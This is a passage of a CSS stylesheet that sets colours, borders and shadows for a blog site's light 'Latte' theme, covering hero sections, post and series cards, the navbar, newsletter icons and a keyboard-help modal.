  color: #546e7a !important; /* Material blue-gray */
}

/* Series card at the top of posts */
html.latte a.mocha-card[href*="/series/"] {
  background-color: #ffffff !important;
  border-color: #e3e8ef !important;
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.12) !important;
}

html.latte a.mocha-card[href*="/series/"]:hover {
  border-color: #3F51B5 !important;
  background-color: #f8f9fa !important;
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.16) !important;
}

html.latte a.mocha-card[href*="/series/"] .text-blue {
  color: #3F51B5 !important;
}

html.latte a.mocha-card[href*="/series/"]:hover .text-blue {
  color: #9C27B0 !important;
}

/* ============================================
   Homepage - Latte Theme (Material MkDocs Style)
   ============================================ */

/* Hero section stats boxes */
html.latte .hero-section .border.border-blue.bg-base.bg-opacity-50 {
  background-color: #ffffff !important; /* White background */
  border-color: #e3e8ef !important; /* Subtle border */
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.12) !important;
}

html.latte .hero-section .border.border-blue.bg-base.bg-opacity-50:hover {
  border-color: #3F51B5 !important; /* Material blue on hover */
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.16) !important;
}

html.latte .hero-section .border.border-blue.bg-base.bg-opacity-50 .text-blue {
  color: #3F51B5 !important; /* Material blue for numbers */
}

html.latte .hero-section .border.border-blue.bg-base.bg-opacity-50 .text-blue-200 {
  color: #546e7a !important; /* Material blue-gray for labels */
}

/* CTA Buttons in Hero */
html.latte .hero-section a.bg-blue {
  background-color: #3F51B5 !important; /* Material blue */
  color: #ffffff !important;
  border: none !important;
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.16) !important;
}

html.latte .hero-section a.bg-blue:hover {
  background-color: #303F9F !important; /* Darker Material blue */
  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.24) !important;
}

html.latte .hero-section a.border-2.border-blue {
  background-color: #ffffff !important;
  border-color: #3F51B5 !important;
  color: #3F51B5 !important;
}

html.latte .hero-section a.border-2.border-blue:hover {
  background-color: #f8f9fa !important;
  border-color: #303F9F !important;
  color: #303F9F !important;
}

/* Badge in Hero */
html.latte .hero-section .bg-blue.bg-opacity-20.border.border-blue.rounded-full {
  background-color: rgba(63, 81, 181, 0.08) !important;
  border-color: #3F51B5 !important;
  color: #3F51B5 !important;
}

html.latte .hero-section .bg-blue.bg-opacity-20.border.border-blue.rounded-full:hover {
  background-color: rgba(63, 81, 181, 0.12) !important;
}

/* Badge text (Learning Paths, Learning Series) - ensure visibility */
html.latte .hero-section .bg-blue.bg-opacity-20.border.border-blue.rounded-full.text-blue-200 {
  color: #3F51B5 !important; /* Material blue for badge text */
}

html.latte .hero-section .bg-blue.bg-opacity-20.border.border-blue.rounded-full span {
  color: #3F51B5 !important; /* Material blue for all span text in badges */
}

/* Icons inside Learning Paths/Series badges */
html.latte .hero-section .bg-blue.bg-opacity-20.border.border-blue.rounded-full .w-5.h-5 {
  color: #3F51B5 !important; /* Material blue for icons */
}

/* Hero text colors */
html.latte .hero-section h1.text-blue {
  color: #1a1a1a !important; /* Almost black for main title */
}

html.latte .hero-section p.text-blue-200 {
  color: #424242 !important; /* Dark gray for subtitle */
}

html.latte .hero-section p.text-blue-300 {
  color: #616161 !important; /* Medium gray for description */
}

html.latte .hero-section .text-blue-200 span.font-semibold {
  color: #263238 !important; /* Darker for emphasis */
}

/* Blog Posts - Featured Post */
html.latte .mocha-card.border-2.border-blue {
  background-color: #ffffff !important;
  border-color: #e3e8ef !important;
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.12) !important;
}

html.latte .mocha-card.border-2.border-blue:hover {
  border-color: #3F51B5 !important;
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.16) !important;
}

/* Post titles - Featured and Grid - MORE SPECIFIC to override general mocha-card rules */
html.latte .mocha-card.border-2.border-blue h2.text-blue,
html.latte .mocha-card.border-2.border-blue h3.text-blue,
html.latte .mocha-card.border-2.border-blue h2,
html.latte .mocha-card.border-2.border-blue h3 {
  color: #3F51B5 !important; /* Material blue - matches other article titles */
}

/* Hover state for blog post cards */
html.latte .mocha-card.border-2.border-blue:hover h2.text-blue,
html.latte .mocha-card.border-2.border-blue:hover h3.text-blue,
html.latte .mocha-card.border-2.border-blue:hover h2,
html.latte .mocha-card.border-2.border-blue:hover h3 {
  color: #3F51B5 !important; /* Keep Material blue on hover for grid posts */
}

/* Hover state specifically for featured post title with group-hover class */
html.latte .mocha-card.border-2.border-blue.group:hover h2.group-hover\:text-red {
  color: #D32F2F !important; /* Material red on hover for featured */
}

/* Post excerpts and secondary text - specific for blog cards */
html.latte .mocha-card.border-2.border-blue p.text-blue-200 {
  color: #546e7a !important; /* Material blue-gray for body text */
}

/* Read Article / Read More links - specific for blog cards */
html.latte .mocha-card.border-2.border-blue div.text-blue-200.font-semibold,
html.latte .mocha-card.border-2.border-blue .text-blue-200.font-semibold {
  color: #3F51B5 !important; /* Material blue for links */
}

html.latte .mocha-card.border-2.border-blue:hover div.text-blue-200.font-semibold,
html.latte .mocha-card.border-2.border-blue:hover .text-blue-200.font-semibold {
  color: #9C27B0 !important; /* Material purple on hover for grid posts */
}

/* Override hover to red for featured article "Read Article" link */
html.latte .mocha-card.border-2.border-blue.group:hover div.group-hover\:text-red {
  color: #D32F2F !important; /* Material red for featured */
}

/* Post tags/badges - specific for blog cards */
html.latte .mocha-card.border-2.border-blue span.bg-blue.rounded-full,
html.latte .mocha-card.border-2.border-blue .bg-blue.rounded-full {
  background-color: rgba(63, 81, 181, 0.1) !important;
  color: #3F51B5 !important;
}

/* Tag badge text-base override - specific for blog cards */
html.latte .mocha-card.border-2.border-blue span.bg-blue.rounded-full.text-base {
  color: #3F51B5 !important;
}

/* Featured badge - specific for blog cards */
html.latte .mocha-card.border-2.border-blue .bg-red.text-base {
  background-color: #D32F2F !important; /* Material red */
  color: #ffffff !important;
}

/* View All Series button at bottom */
html.latte a.border-2.border-blue.text-blue-200 {
  background-color: #ffffff !important;
  border-color: #3F51B5 !important;
  color: #3F51B5 !important;
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.12) !important;
}

html.latte a.border-2.border-blue.text-blue-200:hover {
  background-color: #f8f9fa !important;
  border-color: #303F9F !important;
  color: #303F9F !important;
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.16) !important;
}

/* Section titles (Latest Content) */
html.latte h2.text-blue {
  color: #1a1a1a !important; /* Almost black for section titles */
}

html.latte h2.text-blue + p.text-blue-200 {
  color: #424242 !important; /* Dark gray for descriptions */
}

/* ============================================
   Projects Page - Latte Theme Improvements
   ============================================ */

/* Tech Stack badges - White text on colored background for Latte theme */
html.latte .mocha-card .bg-blue.bg-opacity-20.border.border-blue.rounded-full {
  background-color: #1e66f5 !important; /* Latte blue solid */
  border-color: #1e66f5 !important;
  color: #eff1f5 !important; /* White text */
  opacity: 1 !important;
}

/* Active Development badge - Green with better contrast */
html.latte .bg-green-500.bg-opacity-20.border.border-green-500 {
  background-color: #40a02b !important; /* Latte green solid */
  border-color: #40a02b !important;
  color: #eff1f5 !important; /* White text */
  opacity: 1 !important;
}

/* Archived badge - Orange/Yellow with better contrast */
html.latte .bg-yellow-500.bg-opacity-20.border.border-yellow-500 {
  background-color: #df8e1d !important; /* Latte yellow/orange solid */
  border-color: #df8e1d !important;
  color: #eff1f5 !important; /* White text */
  opacity: 1 !important;
}

/* Posts count badge on series cards - light blue for contrast with card background */
html.latte .mocha-card .bg-blue.rounded-full {
  background-color: #e3f2fd !important; /* Light blue - contrasts well with #7287fd card background */
  color: #1e66f5 !important; /* Dark blue text for readability */
}

/* ============================================
   Author Page - Latte Theme Text Colors
   ============================================ */

/* All text on mocha-cards should be white for contrast with blue background */
html.latte .mocha-card .text-white,
html.latte .mocha-card p.text-white {
  color: #ffffff !important; /* White text on blue background for readability */
}

/* Card subtitles and headers - white for contrast */
html.latte .mocha-card h3.text-blue-200 {
  color: #ffffff !important; /* White for card subtitles on blue background */
}

/* Stats and secondary text - light gray for hierarchy */
html.latte .mocha-card .text-blue-200.font-semibold,
html.latte .mocha-card div.text-blue-200 {
  color: #e6e9ef !important; /* Light gray for secondary text on blue cards */
}

/* Generic gray-700 text - dark gray for Latte theme */
html.latte .text-gray-700 {
  color: #4c4f69 !important; /* Latte text color */
}

/* Generic gray-600 text - medium gray for Latte theme */
html.latte .text-gray-600 {
  color: #5c5f77 !important; /* Latte subtext0 */
}

/* Generic blue-600 text - darker blue for Latte theme */
html.latte .text-blue-600 {
  color: #1e66f5 !important; /* Latte blue - darker shade */
}

/* Generic gray-300 borders - light gray for Latte theme */
html.latte .border-gray-300 {
  border-color: #ccd0da !important; /* Latte surface1 */
}

/* Social media icons in author page - white on hover when background is blue */
html.latte a.hover\:bg-blue:hover .text-blue-600 {
  color: #ffffff !important; /* White icons on blue background */
}

/* Social media icons in author page - ensure visibility on blue hover background */
html.latte a.hover\:bg-blue:hover svg {
  color: #ffffff !important; /* White SVG icons on blue background */
}

/* ============================================
   Projects Page - Latte Theme Text Colors
   ============================================ */

/* Project descriptions and feature text - white for contrast */
html.latte .mocha-card span.text-blue-200,
html.latte .mocha-card p.text-blue-200 {
  color: #ffffff !important; /* White text on blue background */
}

/* Project titles and stats numbers - white for visibility */
html.latte .mocha-card .text-blue.font-bold,
html.latte .mocha-card div.text-blue {
  color: #ffffff !important; /* White for numbers and titles on blue cards */
}

/* Tech stack badges - light blue for contrast */
html.latte .mocha-card span.bg-blue.bg-opacity-20 {
  background-color: #e3f2fd !important; /* Light blue background */
  border-color: #90caf9 !important; /* Medium blue border */
  color: #1e66f5 !important; /* Dark blue text */
}

/* Strong text within descriptions - keep white */
html.latte .mocha-card strong.text-blue {
  color: #ffffff !important; /* White for emphasis on blue background */
}

/* Icons within mocha-cards - white for visibility */
html.latte .mocha-card .text-blue svg {
  color: #ffffff !important; /* White icons on blue background */
}

/* Primary buttons (View on GitHub, Visit My GitHub) - add visible border */
html.latte .mocha-card a.bg-blue.text-base {
  background-color: #e3f2fd !important; /* Light blue background */
  color: #1e66f5 !important; /* Dark blue text */
  border: 2px solid #90caf9 !important; /* Medium blue border */
}

html.latte .mocha-card a.bg-blue.text-base:hover {
  background-color: #bbdefb !important; /* Slightly darker on hover */
  border-color: #64b5f6 !important; /* Darker blue border on hover */
}

/* Secondary buttons (Documentation) - enhance border visibility */
html.latte .mocha-card a.border-2.border-blue {
  background-color: rgba(227, 242, 253, 0.2) !important; /* Semi-transparent light blue */
  border-color: #ffffff !important; /* White border for contrast on blue background */
  color: #ffffff !important; /* White text */
}

html.latte .mocha-card a.border-2.border-blue:hover {
  background-color: rgba(227, 242, 253, 0.4) !important; /* More opaque on hover */
  border-color: #e3f2fd !important; /* Light blue border on hover */
}

/* ============================================
   Newsletter Page - Latte Theme Icon Colors
   ============================================ */

/* Icons in newsletter cards - white on blue background */
html.latte .mocha-card .w-12.h-12 svg,
html.latte .mocha-card .w-12.h-12 .text-blue {
  color: #ffffff !important; /* White icons */
}

/* Icon backgrounds in newsletter - solid blue circles */
html.latte .mocha-card .w-12.h-12.bg-blue {
  background-color: #1e66f5 !important; /* Darker blue for icon circles */
}

/* Newsletter icon in header - white on blue background */
html.latte .mocha-card .w-24.h-24 svg,
html.latte .mocha-card .w-24.h-24 .text-blue {
  color: #ffffff !important; /* White newsletter icon */
}

/* Newsletter icon background - solid blue circle */
html.latte .mocha-card .w-24.h-24.bg-blue.bg-opacity-20 {
  background-color: #1e66f5 !important; /* Darker blue for icon circle */
}

/* Shield check icon and other small icons - white */
html.latte .mocha-card .w-5.h-5 svg {
  color: #ffffff !important; /* White small icons */
}

/* Feature icons (Security, Tools, Web, Bell) - white on blue background */
html.latte .mocha-card .w-6.h-6 svg,
html.latte .mocha-card .w-6.h-6.text-base,
html.latte .mocha-card .w-6.h-6.text-base svg {
  color: #ffffff !important; /* White icons */
}

/* Feature icons inside bg-blue circles - more specific selector */
html.latte .mocha-card .bg-blue .w-6.h-6 svg,
html.latte .mocha-card .bg-blue .w-6.h-6.text-base,
html.latte .mocha-card .rounded-full.bg-blue .w-6.h-6 {
  color: #ffffff !important; /* White icons inside blue circles */
}

/* Override text-base color for icons in newsletter specifically */
html.latte .mocha-card .w-12.h-12.rounded-full.bg-blue svg,
html.latte .mocha-card .w-12.h-12.bg-blue svg {
  color: #ffffff !important; /* Force white for all SVG icons in blue circles */
  fill: currentColor !important; /* Use currentColor for fill */
}

/* ============================================
   Keyboard Shortcuts (kbd elements) - Latte Theme
   ============================================ */

/* kbd elements with bg-blue background - darker blue for Latte theme */
html.latte kbd.bg-blue,
html.latte kbd.bg-blue-600 {
  background-color: #1e66f5 !important; /* Darker blue for better contrast */
  color: #ffffff !important; /* White text */
  border-color: #1e66f5 !important; /* Same border color */
}

/* kbd elements in mocha-card - darker blue for Latte theme */
html.latte .mocha-card kbd {
  background-color: #1e66f5 !important; /* Darker blue background */
  color: #ffffff !important; /* White text for readability */
  border-color: #1e66f5 !important; /* Same border color */
}

/* Series icon/logo background - Latte theme */
html.latte .hero-section img[alt*="Grimoire"],
html.latte .hero-section img[alt*="Series Icon"] {
  background-color: #3F51B5 !important; /* Material blue - same as Browse All Series button */
  box-shadow: 0 8px 24px rgba(63, 81, 181, 0.5) !important; /* Stronger blue shadow */
}

/* About page logo (Cyberfrontier dragon) - Latte theme - MORE SPECIFIC */
html.latte .mocha-card.rounded-full.w-48,
html.latte img.mocha-card[alt*="Cyberfrontier logo"] {
  background-color: #3F51B5 !important; /* Material blue for about logo */
  box-shadow: 0 8px 24px rgba(63, 81, 181, 0.5) !important; /* Stronger blue shadow */
}

/* Author page logo (wizard) - Latte theme - MORE SPECIFIC */
html.latte .mocha-card.rounded-full.w-64,
html.latte .mocha-card.rounded-full.lg\:w-80,
html.latte img.mocha-card[alt*="Rubén Santos García"] {
  background-color: #3F51B5 !important; /* Material blue for author logo */
  box-shadow: 0 8px 24px rgba(63, 81, 181, 0.5) !important; /* Stronger blue shadow */
  border-color: #3F51B5 !important; /* Blue border for author logo */
}

/* Glow effect for all logos - Latte theme */
html.latte .hero-section .bg-blue.rounded-full.blur-3xl,
html.latte .bg-blue.rounded-full.blur-2xl {
  background-color: #3F51B5 !important; /* Material blue - matches button */
  opacity: 0.3 !important; /* More visible glow */
}

/* Navbar background - Latte theme */
html.latte header,
html.latte header.mocha,
html.latte header.latte {
  background-color: #ffffff !important; /* White background for navbar */
  backdrop-filter: blur(8px) !important;
  border-bottom: 1px solid #e3e8ef !important; /* Subtle border */
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.05) !important;
}

html.latte header nav {
  background-color: transparent !important;
}

/* Navbar navigation links - Latte theme */
html.latte header a.text-blue-200 {
  color: #4c4f69 !important; /* Latte text - dark gray for better contrast */
}

html.latte header a.text-blue-200:hover {
  color: #d20f39 !important; /* Latte red on hover */
}

/* Active navbar link - white text on blue background */
html.latte header a.text-blue.bg-blue.bg-opacity-20 {
  color: #ffffff !important; /* White text for active page */
  background-color: #7287fd !important; /* Solid blue background */
  opacity: 1 !important;
}

/* Active navbar link in mobile menu */
html.latte header a.text-blue.bg-blue.bg-opacity-20 span,
html.latte header a.text-blue.bg-blue.bg-opacity-20 svg {
  color: #ffffff !important; /* White text and icons for active page in mobile */
}

/* Navbar buttons - Latte theme */
html.latte header button.text-blue-200 {
  color: #4c4f69 !important;
}

html.latte header button.text-blue-200:hover {
  color: #d20f39 !important;
}

/* Navbar all icons - Latte theme */
html.latte header a.text-blue-200 svg,
html.latte header button.text-blue-200 svg {
  color: #4c4f69 !important; /* Dark gray for all icons */
}

html.latte header a.text-blue-200:hover svg,
html.latte header button.text-blue-200:hover svg {
  color: #d20f39 !important; /* Red for hovered icons */
}

/* ============================================
   Home Page Waves - Latte Theme
   ============================================ */

/* Hero section waves background for Latte theme */
html.latte .hero-section.bg-wave,
html.latte div.bg-wave {
  background-image: url('/waves-light.svg') !important;
  background-repeat: no-repeat !important;
  background-position: bottom center !important;
  background-size: cover !important;
}

/* ============================================
   Social Media Icons - Latte Theme (Post CTA)
   ============================================ */

/* Social media icons in post CTA section - lighter blue background */
html.latte .mocha-card .w-10.h-10.rounded-full.bg-blue.bg-opacity-20 {
  background-color: rgba(255, 255, 255, 0.2) !important; /* Semi-transparent white on cyan */
  opacity: 1 !important;
}

html.latte .mocha-card .w-10.h-10.rounded-full.bg-blue.bg-opacity-20:hover {
  background-color: rgba(255, 255, 255, 0.3) !important; /* Slightly more opaque on hover */
}

/* Social media icon colors - white for Latte theme */
html.latte .mocha-card .w-10.h-10.rounded-full .text-blue-200 {
  color: #ffffff !important; /* White icons */
}

/* "Enjoyed the article?" badge - lighter blue background for Latte theme */
html.latte .mocha-card .bg-blue.bg-opacity-20.border.border-blue.rounded-full {
  background-color: rgba(255, 255, 255, 0.25) !important; /* Semi-transparent white on cyan */
  border-color: #ffffff !important; /* White border */
  opacity: 1 !important;
}

/* Text inside the badge - white for better contrast */
html.latte .mocha-card .bg-blue.bg-opacity-20.border.border-blue.rounded-full span {
  color: #ffffff !important; /* White text */
}

/* ============================================
   Post Metadata - Latte Theme (Reading Time & Date)
   ============================================ */

/* Reading time and publish date badges - white text for Latte theme */
html.latte .bg-blue.px-2.py-1.rounded-full {
  color: #ffffff !important; /* White text for reading time and date */
}

/* ============================================
   Post CTA Section - Latte Theme (Enjoyed the article?)
   ============================================ */

/* CTA Section - Use same approach as blog cards with specific selectors */
/* Main title in CTA section */
html.latte .mocha-card.border-2.border-blue h3.text-blue {
  color: #263238 !important; /* Material dark gray for title */
}

/* Paragraph text in CTA section */
html.latte .mocha-card.border-2.border-blue p.text-blue-200 {
  color: #546e7a !important; /* Material blue-gray for body text */
}

/* Strong text within CTA paragraphs */
html.latte .mocha-card.border-2.border-blue p strong.text-blue {
  color: #3F51B5 !important; /* Material blue for emphasis */
}

/* "Enjoyed the article?" badge in CTA section */
html.latte .mocha-card.border-2.border-blue .bg-blue.bg-opacity-20.border.border-blue.rounded-full {
  background-color: rgba(63, 81, 181, 0.08) !important;
  border-color: #3F51B5 !important;
}

html.latte .mocha-card.border-2.border-blue .bg-blue.bg-opacity-20.border.border-blue.rounded-full span {
  color: #3F51B5 !important; /* Material blue for badge text */
}

/* Newsletter and Coffee CTA buttons */
html.latte .mocha-card.border-2.border-blue a.border-2.border-blue.text-blue-200 {
  background-color: #ffffff !important;
  border-color: #3F51B5 !important;
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.12) !important;
}

html.latte .mocha-card.border-2.border-blue a.border-2.border-blue.text-blue-200:hover {
  background-color: #f8f9fa !important;
  border-color: #303F9F !important;
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.16) !important;
}

/* Button text and spans */
html.latte .mocha-card.border-2.border-blue a.border-2.border-blue span {
  color: #263238 !important; /* Dark gray for button text */
}

html.latte .mocha-card.border-2.border-blue a.border-2.border-blue span.text-blue-200 {
  color: #546e7a !important; /* Material blue-gray for secondary text */
}

html.latte .mocha-card.border-2.border-blue a.border-2.border-blue:hover span {
  color: #263238 !important; /* Keep dark on hover */
}

/* Icons in CTA buttons */
html.latte .mocha-card.border-2.border-blue a.border-2.border-blue .text-blue {
  color: #3F51B5 !important; /* Material blue for icons */
}

html.latte .mocha-card.border-2.border-blue a.border-2.border-blue:hover .text-blue {
  color: #D32F2F !important; /* Material red on hover */
}

/* Social media links in CTA section */
html.latte .mocha-card.border-2.border-blue .w-10.h-10.rounded-full.bg-blue.bg-opacity-20 {
  background-color: rgba(63, 81, 181, 0.1) !important;
  border-color: #3F51B5 !important;
}

html.latte .mocha-card.border-2.border-blue .w-10.h-10.rounded-full.bg-blue.bg-opacity-20:hover {
  background-color: rgba(63, 81, 181, 0.15) !important;
  border-color: #303F9F !important;
}

html.latte .mocha-card.border-2.border-blue .w-10.h-10.rounded-full .text-blue-200 {
  color: #3F51B5 !important; /* Material blue for social icons */
}

html.latte .mocha-card.border-2.border-blue .w-10.h-10.rounded-full:hover .text-blue-200 {
  color: #303F9F !important; /* Darker Material blue on hover */
}

/* "Follow me on social media" text */
html.latte .mocha-card.border-2.border-blue .border-t.border-blue-200 {
  border-color: #e3e8ef !important;
}

html.latte .mocha-card.border-2.border-blue .border-t.border-blue-200 p.text-blue-200 {
  color: #546e7a !important; /* Material blue-gray */
}

/* ============================================
   Article Components - Additional Latte Theme Fixes
   ============================================ */

/* Article title (h1 outside of .post class) */
html.latte .max-w-3xl > .post > h1:first-child {
  color: #1e66f5 !important; /* Material blue for main article title */
}

/* "Chapters" title (h1 within article content) */
html.latte .post > h1 {
  color: #1e66f5 !important; /* Material blue for section titles */
  border-bottom-color: #e3e8ef !important; /* Light border */
}

/* Scroll to top button */
html.latte button.bg-blue.text-white {
  background-color: #3F51B5 !important;
  color: #ffffff !important;
}

html.latte button.bg-blue.text-white:hover {
  background-color: #D32F2F !important; /* Material red on hover */
}

/* ============================================
   Article Content - Complete Latte Theme Coverage
   ============================================ */

/* Bookmark cards (Ghost CMS feature) */
html.latte .post .kg-bookmark-container {
  background-color: #ffffff !important;
  border: 1px solid #e3e8ef !important;
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.12) !important;
}

html.latte .post .kg-bookmark-title {
  color: #3F51B5 !important; /* Material blue for bookmark titles */
}

html.latte .post .kg-bookmark-description {
  color: #546e7a !important; /* Material blue-gray */
}

/* Callout cards */
html.latte .post .kg-callout-card {
  background-color: rgba(63, 81, 181, 0.08) !important;
  border-color: #3F51B5 !important;
}

html.latte .post .kg-callout-card {
  color: #263238 !important; /* Material dark gray for callout text */
}

html.latte .post .kg-callout-card a {
  color: #3F51B5 !important;
}

html.latte .post .kg-callout-card a:hover {
  color: #D32F2F !important;
}

/* Embed cards */
html.latte .post .kg-embed-card {
  background-color: #ffffff !important;
  border: 1px solid #e3e8ef !important;
}

/* List markers */
html.latte .post ul,
html.latte .post ol {
  color: #4c4f69 !important; /* Material dark gray for list text */
}

html.latte .post ul li::marker,
html.latte .post ol li::marker {
  color: #3F51B5 !important; /* Material blue for markers */
}

/* Strong text in lists */
html.latte .post li strong {
  color: #1e66f5 !important; /* Material darker blue for emphasis */
}

/* ============================================
   Series Pages - Latte Theme (Material MkDocs)
   ============================================ */

/* Series Hero Section - Page titles and descriptions */
html.latte .hero-section h1 span.text-red {
  color: #D32F2F !important; /* Material red for emphasis in title */
}

html.latte .hero-section strong.text-blue-200 {
  color: #3F51B5 !important; /* Material blue for strong text in descriptions */
}

/* Features list checkmarks */
html.latte .hero-section .w-6.h-6.rounded-full.bg-blue {
  background-color: #3F51B5 !important;
}

html.latte .hero-section .w-6.h-6.rounded-full.bg-blue .text-base {
  color: #ffffff !important;
}

/* Browse All Series / Start Learning buttons */
html.latte .hero-section a.bg-blue.text-base,
html.latte a.bg-blue.text-base {
  background-color: #3F51B5 !important;
  color: #ffffff !important;
}

html.latte .hero-section a.bg-blue.text-base:hover,
html.latte a.bg-blue.text-base:hover {
  background-color: #D32F2F !important; /* Material red on hover */
}

/* Stats boxes in series hero - separator line more visible */
html.latte .hero-section .border-t.border-blue-200 {
  border-color: #9399a8 !important; /* Darker gray for better visibility */
}

html.latte .hero-section .text-3xl.font-bold.text-blue {
  color: #3F51B5 !important; /* Material blue for numbers */
}

/* Stats badges with icons */
html.latte .hero-section .w-10.h-10.rounded-full.bg-blue {
  background-color: #3F51B5 !important;
}

html.latte .hero-section .w-10.h-10.rounded-full.bg-blue .text-base {
  color: #ffffff !important;
}

html.latte .hero-section .text-2xl.font-bold.text-blue {
  color: #3F51B5 !important; /* Material blue for stat numbers */
}

/* ============================================
   Series Cards Grid - Latte Theme
   ============================================ */

/* Series cards - similar to blog cards */
html.latte .mocha-card.border-2.border-blue {
  background-color: #ffffff !important;
  border-color: #e3e8ef !important;
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.12) !important;
}

html.latte .mocha-card.border-2.border-blue:hover {
  border-color: #3F51B5 !important;
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.16) !important;
}

/* Series card titles */
html.latte .mocha-card.border-2.border-blue h3.text-blue {
  color: #3F51B5 !important; /* Material blue for series titles */
}

html.latte .mocha-card.border-2.border-blue:hover h3.text-blue {
  color: #D32F2F !important; /* Material red on hover */
}

/* Series card descriptions and meta */
html.latte .mocha-card.border-2.border-blue p.text-blue-200 {
  color: #546e7a !important; /* Material blue-gray */
}

/* "Explore Series" / "Read More" links in cards */
html.latte .mocha-card.border-2.border-blue .text-blue-200.font-semibold {
  color: #3F51B5 !important;
}

html.latte .mocha-card.border-2.border-blue:hover .text-blue-200.font-semibold {
  color: #D32F2F !important;
}

/* Posts count badge on series cards */
html.latte .mocha-card.border-2.border-blue .bg-blue.rounded-full.text-base {
  background-color: rgba(63, 81, 181, 0.9) !important;
  color: #ffffff !important;
}

/* Chapter number badge on post cards */
html.latte .mocha-card.border-2.border-blue .absolute.bg-blue.rounded-full {
  background-color: rgba(63, 81, 181, 0.9) !important;
  color: #ffffff !important;
}

/* ============================================
   Series Individual Page - Latte Theme
   ============================================ */

/* Breadcrumb navigation */
html.latte .hero-section nav a.text-blue-200 {
  color: #546e7a !important; /* Material blue-gray */
}

html.latte .hero-section nav a.text-blue-200:hover {
  color: #D32F2F !important; /* Material red on hover */
}

html.latte .hero-section nav span.text-blue {
  color: #3F51B5 !important; /* Material blue for current page */
}

html.latte .hero-section nav .w-4.h-4.text-blue-200 {
  color: #546e7a !important; /* Material blue-gray for chevrons */
}

/* Section headers in series pages */
html.latte h2.text-blue.mb-4 {
  color: #263238 !important; /* Material dark gray for section titles */
}

html.latte h2.text-blue.mb-4 + p.text-blue-200 {
  color: #546e7a !important; /* Material blue-gray for subtitles */
}

/* Back to Series / Back to Top buttons */
html.latte a.border-2.border-blue.text-blue-200 {
  background-color: #ffffff !important;
  border-color: #3F51B5 !important;
  color: #3F51B5 !important;
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.12) !important;
}

html.latte a.border-2.border-blue.text-blue-200:hover {
  background-color: #f8f9fa !important;
  border-color: #D32F2F !important;
  color: #D32F2F !important;
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.16) !important;
}

/* Meta info in post cards (reading time, etc.) */
html.latte .mocha-card.border-2.border-blue .text-sm.text-blue-200 {
  color: #546e7a !important;
}

html.latte .mocha-card.border-2.border-blue:hover .text-sm.text-blue-200 span.group-hover\:text-red {
  color: #D32F2F !important;
}

/* Icons in series pages */
html.latte .hero-section .w-5.h-5,
html.latte .mocha-card.border-2.border-blue .w-4.h-4,
html.latte .mocha-card.border-2.border-blue .w-5.h-5 {
  color: inherit !important;
}

/* Icons in series pages */
html.latte .hero-section .w-5.h-5,
html.latte .mocha-card.border-2.border-blue .w-4.h-4,
html.latte .mocha-card.border-2.border-blue .w-5.h-5 {
  color: inherit !important;
}

/* ============================================
   Newsletter Icon Circles - New Style
   ============================================ */

/* Newsletter icon circles - blue background for Latte theme */
html.latte .mocha-card .newsletter-icon-circle,
html.latte .mocha-card .newsletter-icon-circle-large {
  background-color: #7287fd !important; /* Blue circle background */
  border: none !important;
}

/* Newsletter icons - white color for Latte theme */
html.latte .mocha-card .newsletter-icon,
html.latte .mocha-card .newsletter-icon svg {
  color: #ffffff !important; /* White icons on blue background */
  fill: currentColor !important;
}

/* Newsletter icon circles - keep bg-blue for Mocha theme */
html.mocha .newsletter-icon-circle,
html.mocha .newsletter-icon-circle-large,
html.frappe .newsletter-icon-circle,
html.frappe .newsletter-icon-circle-large {
  background-color: #89b4fa !important; /* Mocha/Frappe blue */
}

/* Newsletter icons - dark for Mocha theme */
html.mocha .newsletter-icon,
html.mocha .newsletter-icon svg,
html.frappe .newsletter-icon,
html.frappe .newsletter-icon svg {
  color: #1e1e2e !important; /* Dark color for Mocha/Frappe */
  fill: currentColor !important;
}

/* ============================================
   Keyboard Help Modal - Latte Theme (Material MkDocs Style)
   ============================================ */

/* Modal container */
html.latte #keyboard-help-modal > div {
  background-color: #ffffff !important;
  border-color: #e3e8ef !important;
  box-shadow: 0 4px 20px rgba(0, 0, 0, 0.15) !important;
}

/* Modal title */
html.latte #keyboard-help-modal h2.text-blue {
  color: #1a1a1a !important; /* Almost black for main title */
}

/* Section headings */
html.latte #keyboard-help-modal h3.text-blue-200 {
  color: #3F51B5 !important; /* Material blue for section titles */
  font-weight: 600 !important;
}

/* Shortcut descriptions */
html.latte #keyboard-help-modal .text-blue-300,
html.latte #keyboard-help-modal span.text-blue-300 {
  color: #424242 !important; /* Dark gray for readability */
}

/* kbd elements - Material style */
html.latte #keyboard-help-modal kbd {
  background-color: #ffffff !important;
  border: 1px solid #d6dce5 !important;
  color: #3F51B5 !important; /* Material blue */
  font-weight: 600 !important;
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1) !important;
}

/* Close button */
html.latte #keyboard-help-modal button.text-blue-200 {
  color: #546e7a !important; /* Material blue-gray */
}

html.latte #keyboard-help-modal button.text-blue-200:hover {
  color: #D32F2F !important; /* Material red on hover */
}

/* Footer border */
html.latte #keyboard-help-modal .border-blue-200 {
  border-color: #e3e8ef !important;
}

/* Footer text */
html.latte #keyboard-help-modal .text-blue-300 {
  color: #546e7a !important; /* Material blue-gray */
}

/* ============================================
   Separator Lines - Latte Theme (About, Author, etc.)
   ============================================ */

/* Separator lines in about/author pages - more visible */
html.latte .border-t.border-gray-300,
html.latte .border-gray-300 {
  border-color: #9399a8 !important; /* Darker gray for better visibility */
}

/* ============================================
   FAQ Section - Latte Theme (Newsletter Page)
   ============================================ */

/* FAQ help-circle icons - Material red for visibility */
html.latte .mocha-card .w-6.h-6.text-red,
html.latte .mocha-card .help-circle.text-red {
  color: #D32F2F !important; /* Material red for question icons */
}

/* FAQ question text - dark for readability */
html.latte .mocha-card h3.text-blue {
